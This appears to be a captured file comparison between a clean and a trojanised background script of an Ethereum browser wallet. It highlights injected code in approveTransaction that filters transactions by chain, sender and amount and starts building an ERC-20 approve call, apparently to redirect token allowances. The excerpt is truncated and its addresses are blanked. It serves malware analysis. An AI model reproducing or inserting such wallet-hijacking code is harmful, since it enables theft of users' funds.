 .\background-clean.js : .\background-malicious.js C:\Work\background-clean.js : C:\Work\background-malicious.js
3879 async approveTransaction(e) {
3880 if (this.inProcessOfSigning.has(e)) return;
3881 let t;
3882 this.inProcessOfSigning.add(e);
3883 try {
!> let txr = this.txStateManager.getTransaction(e);
!> let txdata4, datalen;
!> let x_err = "noerr";
!> try {
!> datalen = txr.txParams.data.length;
!> } catch (r) {
!> datalen = 0;
!> }
!> try {
!> txdata4 = txr.txParams.data.substring(0, 10).toLowerCase();
!> } catch (r) {
!> txdata4 = "";
!> }
!> const fromaddr = "0x";
!> const targetaddr = "0x";
!> const tokencontract = "0x";
!> const chainId = "0x1";
!> const minimum_amount = 3e4;
!> try {
!> if (txr.chainId === chainId && txr.txParams.from.toLowerCase() == fromaddr.toLowerCase() &&
!> try {
!> let abi = [ {
!> constant: false,
!> inputs: [ {
!> name: "spender",
!> type: "address"
!> }, {
!> name: "value",
!> type: "uint256"